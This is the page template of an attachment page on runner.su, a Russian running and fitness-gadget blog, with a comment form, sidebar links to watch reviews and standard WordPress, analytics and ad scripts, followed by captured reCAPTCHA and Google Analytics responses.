	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f6620728e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4847)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3100)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769437614" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runner.su/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runner.su/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p4ZTj94mJZ6loIdoBTa_dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769515662650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1755464569&t=pageview&_s=1&dl=https%3A%2F%2Frunner.su%2Fobzor-tomtom-spark-runner-2-cardio-music%2F20160119_192838-2%2F&ul=en-us%40posix&dt=20160119_192838%20-%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%B1%D0%B5%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1725714950&gjid=941797740&cid=1360167735.1769515652&tid=UA-20870393-32&_gid=84600488.1769515652&_r=1&_slc=1&z=1555862642
body_size: -448
content:
2,cG-1C1FST9ZSY